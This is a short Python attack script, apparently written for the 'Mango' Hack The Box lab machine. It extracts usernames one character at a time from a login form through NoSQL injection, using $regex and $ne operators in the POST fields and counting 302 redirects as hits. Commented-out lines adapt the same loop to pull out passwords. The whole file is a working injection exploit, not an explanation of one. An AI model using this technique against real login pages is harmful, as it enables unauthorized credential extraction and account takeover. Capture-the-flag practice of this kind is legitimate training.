 import requests
import urllib3
import string
import urllib
import re
import time
urllib3.disable_warnings()
username=""
password=""
u="http://staging-order.mango.htb/"
headers={'content-type': 'application/x-www-form-urlencoded'}
while True:
#    for c in string.printable:
    for c in re.sub(r'a','',string.printable): #excluimos la 'a' para sacar más usuarios
#            payload='username=%s&password[$regex]=^%s&login=login' %(username,re.escape(password + c))
            payload='username[$regex]=^%s&password[$ne]=veryinvent&login=login' %(re.escape(username + c))
#            print(re.escape(password+c))
            r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects = False)
            if r.status_code == 302:
               #print("Found one more char : %s" % (password+c))
               print("Found one more char : %s" % (username+ c))
               #password += c
               username += c
~